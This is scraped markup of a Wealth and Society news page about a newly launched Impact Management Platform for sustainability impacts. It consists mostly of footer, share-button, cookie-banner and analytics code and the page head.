          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts
body_size: 38419
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>Impact Management Platform launched to improve clarity on sustainability impacts | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>Impact Management Platform launched to improve clarity on sustainability impacts</title-->
<meta name="description" content="" > 
<meta name="title" content="Impact Management Platform launched to improve clarity on sustainability impacts"> 
<meta name="author" content="-">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="Impact Management Platform launched to improve clarity on sustainability impacts">
<meta name="twitter:description" content=" ">
<meta name="twitter:image" content="https://www.wealthandsociety.com/">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Impact Management Platform launched to improve clarity on sustainability impacts"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://www.theasianbanker.com/"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
